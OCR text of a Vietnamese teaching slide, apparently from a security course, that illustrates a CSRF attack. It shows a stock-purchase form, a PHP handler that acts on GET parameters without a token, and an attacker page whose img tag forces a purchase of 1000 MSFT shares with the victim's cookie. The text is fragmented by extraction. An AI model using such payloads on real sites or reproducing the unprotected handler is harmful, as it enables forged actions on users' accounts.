 Code phía client
Symbol
Shares
<form action=“buy.php”
method=‘GET’>
<p> Symbol <input
type=“text”
name=“symbol”></input></p>
<p>Shares <input
type=“text”
name=“shares”></input></p>
<input type=“submit”>
</form>
User đăng nhập vào website
mục tiêu với tài khoản của mình
1
Website gán cookie trên
trình duyệt user
2
6
Request độc được gửi
dưới danh nghĩa user
với cookie đã lưu
buy.php trên Server
<?php
session_start();
if(isset($_REQUEST[‘symbol’])
&&
isset($_REQUEST[‘shares’]))
{
buy_stocks($_REQUEST[‘sym
bol’]) , $_REQUEST[‘shares’]);
}
?>
Server
mục tiêu
3
Attacker lừa user click vào đường dẫn
đến web độc qua email, chat…
Attacker
User hợp lệ đã
chứng thực
Code độc trên client
<img
src=“http://example.com/bu
y.php?symbol=MSFT&share
s=1000”>
</img>
5
Gửi cho user response
chứa code độc
4
User gửi request đến web độc
Server độc
File code độc
<img
src=“http://example.com/buy.
php?symbol=MSFT&shares
=1000”>
</img>
11